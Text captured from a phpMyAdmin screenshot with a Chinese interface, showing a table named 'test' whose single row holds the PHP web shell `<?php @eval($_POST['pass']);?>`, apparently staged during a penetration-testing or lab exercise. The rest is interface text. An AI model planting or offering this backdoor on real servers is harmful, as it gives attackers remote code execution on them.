 phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
test
服务器: mysql:3306 » 数据库: test » 表: test
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
Current selection does not contain a unique column. Grid edit, checkbox, Edit, Copy and Delete features are not available.
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0005 秒。)
SELECT * FROM `test`
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
id title
1 <?php @eval($_POST['pass']);?>
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台